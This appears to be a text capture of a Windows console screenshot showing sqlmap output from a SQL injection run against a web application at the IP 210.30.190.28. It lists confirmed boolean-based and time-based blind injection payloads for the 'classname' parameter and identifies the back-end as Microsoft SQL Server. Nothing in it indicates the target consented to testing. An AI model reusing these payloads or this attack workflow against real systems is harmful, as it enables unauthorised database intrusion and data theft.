 C:\Windows\system32\cmd.exe
[21:31:43] [INFO] resuming back-end DBMS 'microsoft sql server unknown'
[21:31:43] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: classname
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: classname=%D3%A2%D3%EF' AND 6859=6859 AND 'jmQc'='jmQc
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: classname=%D3%A2%D3%EF' WAITFOR DELAY '0:0:5'--
---
[21:31:44] [INFO] testing Microsoft SQL Server
[21:31:44] [INFO] confirming Microsoft SQL Server
[21:31:52] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server Unknown
[21:31:52] [INFO] fetched data logged to text files under 'C:\Users\sith\.sqlmap
\output\210.30.190.28'
[*] shutting down at 21:31:52